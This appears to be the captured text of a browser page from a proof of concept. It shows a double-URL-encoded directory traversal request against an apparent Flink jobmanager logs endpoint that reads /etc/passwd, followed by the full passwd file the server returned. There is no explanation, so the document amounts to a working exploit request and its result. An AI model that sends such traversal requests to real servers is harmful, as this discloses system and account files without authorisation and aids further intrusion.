 不安全 192 8:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:104:109:MySQL Server,,,:/nonexistent:/bin/false
Debian-exim:x:105:110::/var/spool/exim4:/usr/sbin/nologin
uuidd:x:106:112::/run/uuidd:/usr/sbin/nologin
rwhod:x:107:65534::/var/spool/rwho:/usr/sbin/nologin
redsocks:x:108:113::/var/run/redsocks:/usr/sbin/nologin
usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
miredo:x:110:65534::/var/run/miredo:/usr/sbin/nologin
ntp:x:111:114::/nonexistent:/usr/sbin/nologin
stunnel4:x:112:116::/var/run/stunnel4:/usr/sbin/nologin
postgres:x:113:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:115:118::/nonexistent:/usr/sbin/nologin
iodine:x:116:65534::/var/run/iodine:/usr/sbin/nologin
arpwatch:x:117:120:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh
Debian-snmp:x:118:123::/var/lib/snmp:/bin/false
sslh:x:119:124::/nonexistent:/usr/sbin/nologin
rtkit:x:120:125:RealtimeKit,,,:/proc:/usr/sbin/nologin
inetsim:x:121:126::/var/lib/inetsim:/usr/sbin/nologin
avahi:x:122:130:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:123:131::/var/lib/geoclue:/usr/sbin/nologin
sshd:x:124:65534::/run/sshd:/usr/sbin/nologin
colord:x:125:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
saned:x:126:134::/var/lib/saned:/usr/sbin/nologin
speech-dispatcher:x:127:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
pulse:x:128:135:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
king-phisher:x:129:137::/var/lib/king-phisher:/usr/sbin/nologin
Debian-gdm:x:130:138:Gnome Display Manager:/var/lib/gdm3:/bin/false
dradis:x:131:139::/var/lib/dradis:/usr/sbin/nologin
beef-xss:x:132:140::/var/lib/beef-xss:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin